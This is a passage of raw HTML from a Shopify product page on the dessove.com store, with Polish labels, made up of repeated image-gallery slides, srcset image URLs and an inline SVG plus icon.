  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//dessove.com/cdn/shop/products/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833&width=493 493w,
        //dessove.com/cdn/shop/products/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833&width=600 600w,
        //dessove.com/cdn/shop/products/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833&width=713 713w,
        
        
        
        
        
        
        
        
        //dessove.com/cdn/shop/products/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833 800w"
      src="//dessove.com/cdn/shop/products/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34813609967900">
    <span class="visually-hidden">
      Otwórz multimedia 4 w oknie modalnym
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25142871851292__main-34813610000668" class="product__media-item grid__item slider__slide" data-media-id="template--25142871851292__main-34813610000668">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//dessove.com/cdn/shop/products/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833&width=493 493w,
          //dessove.com/cdn/shop/products/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833&width=600 600w,
          //dessove.com/cdn/shop/products/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833&width=713 713w,
          
          
          
          
          
          
          
          
          //dessove.com/cdn/shop/products/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833 800w"
        src="//dessove.com/cdn/shop/products/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25142871851292__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//dessove.com/cdn/shop/products/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833&width=493 493w,
        //dessove.com/cdn/shop/products/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833&width=600 600w,
        //dessove.com/cdn/shop/products/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833&width=713 713w,
        
        
        
        
        
        
        
        
        //dessove.com/cdn/shop/products/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833 800w"
      src="//dessove.com/cdn/shop/products/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34813610000668">
    <span class="visually-hidden">
      Otwórz multimedia 5 w oknie modalnym
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25142871851292__main-34813610033436" class="product__media-item grid__item slider__slide" data-media-id="template--25142871851292__main-34813610033436">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//dessove.com/cdn/shop/products/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833&width=493 493w,
          //dessove.com/cdn/shop/products/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833&width=600 600w,
          //dessove.com/cdn/shop/products/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833&width=713 713w,
          
          
          
          
          
          
          
          
          //dessove.com/cdn/shop/products/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833 800w"
        src="//dessove.com/cdn/shop/products/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25142871851292__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//dessove.com/cdn/shop/products/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833&width=493 493w,
        //dessove.com/cdn/shop/products/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833&width=600 600w,
        //dessove.com/cdn/shop/products/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833&width=713 713w,
        
        
        
        
        
        
        
        
        //dessove.com/cdn/shop/products/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833 800w"
      src="//dessove.com/cdn/shop/products/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34813610033436">
    <span class="visually-hidden">
      Otwórz multimedia 6 w oknie modalnym
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25142871851292__main-34813610066204" class="product__media-item grid__item slider__slide" data-media-id="template--25142871851292__main-34813610066204">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//dessove.com/cdn/shop/products/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833&width=493 493w,
          //dessove.com/cdn/shop/products/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833&width=600 600w,
          //dessove.com/cdn/shop/products/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833&width=713 713w,
          
          
          
          
          
          
          
          
          //dessove.com/cdn/shop/products/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833 800w"
        src="//dessove.com/cdn/shop/products/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25142871851292__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//dessove.com/cdn/shop/products/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833&width=493 493w,
        //dessove.com/cdn/shop/products/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833&width=600 600w,
        //dessove.com/cdn/shop/products/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833&width=713 713w,
        
        
        
        
        
        
        
        
        //dessove.com/cdn/shop/products/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833 800w"
      src="//dessove.com/cdn/shop/products/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34813610066204">
    <span class="visually-hidden">
      Otwórz multimedia 7 w oknie modalnym
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25142871851292__main-34813610098972" class="product__media-item grid__item slider__slide" data-media-id="template--25142871851292__main-34813610098972">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//dessove.com/cdn/shop/products/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833&width=493 493w,
          //dessove.com/cdn/shop/products/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833&width=600 600w,
          //dessove.com/cdn/shop/products/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833&width=713 713w,
          
          
          
          
          
          
          
          
          //dessove.com/cdn/shop/products/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833 800w"
        src="//dessove.com/cdn/shop/products/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25142871851292__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//dessove.com/cdn/shop/products/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833&width=493 493w,
        //dessove.com/cdn/shop/products/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833&width=600 600w,
        //dessove.com/cdn/shop/products/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833&width=713 713w,
        
        
        
        
        
        
        
        
        //dessove.com/cdn/shop/products/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833 800w"
      src="//dessove.com/cdn/shop/products/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34813610098972">
    <span class="visually-hidden">
      Otwórz multimedia 8 w oknie modalnym
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25142871851292__main-34813610131740" class="product__media-item grid__item slider__slide" data-media-id="template--25142871851292__main-34813610131740">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//dessove.com/cdn/shop/products/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834&width=493 493w,
          //dessove.com/cdn/shop/products/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834&width=600 600w,
          //dessove.com/cdn/shop/products/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834&width=713 713w,
          
          
          
          
          
          
          
          
          //dessove.com/cdn/shop/products/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834 800w"
        src="//dessove.com/cdn/shop/products/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25142871851292__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//dessove.com/cdn/shop/products/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834&width=493 493w,
        //dessove.com/cdn/shop/products/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834&width=600 600w,
        //dessove.com/cdn/shop/products/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834&width=713 713w,
        
        
        
        
        
        
        
        
        //dessove.com/cdn/shop/products/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834 800w"
      src="//dessove.com/cdn/shop/products/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34813610131740">
    <span class="visually-hidden">
      Otwórz multimedia 9 w oknie modalnym
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25142871851292__main-34813610164508" class="product__media-item grid__item slider__slide" data-media-id="template--25142871851292__main-34813610164508">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//dessove.com/cdn/shop/products/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834&width=493 493w,
          //dessove.com/cdn/shop/products/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834&width=600 600w,
          //dessove.com/cdn/shop/products/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834&width=713 713w,
          
          
          
          
          
          
          
          
          //dessove.com/cdn/shop/products/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834 800w"
        src="//dessove.com/cdn/shop/products/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25142871851292__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//dessove.com/cdn/shop/products/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834&width=493 493w,
        //dessove.com/cdn/shop/products/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834&width=600 600w,
        //dessove.com/cdn/shop/products/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834&width=713 713w,
        
        
        
        
        
        
        
        
        //dessove.com/cdn/shop/products/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834 800w"
      src="//dessove.com/cdn/shop/products/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34813610164508">
    <span class="visually-hidden">
      Otwórz multimedia 10 w oknie modalnym
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25142871851292__main-34813610197276" class="product__media-item grid__item slider__slide" data-media-id="template--25142871851292__main-34813610197276">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//dessove.com/cdn/shop/products/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834&width=493 493w,
          //dessove.com/cdn/shop/products/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834&width=600 600w,
          //dessove.com/cdn/shop/products/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834&width=713 713w,
          
          
          
          
          
          
          
          
          //dessove.com/cdn/shop/products/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834 800w"
        src="//dessove.com/cdn/shop/products/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25142871851292__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
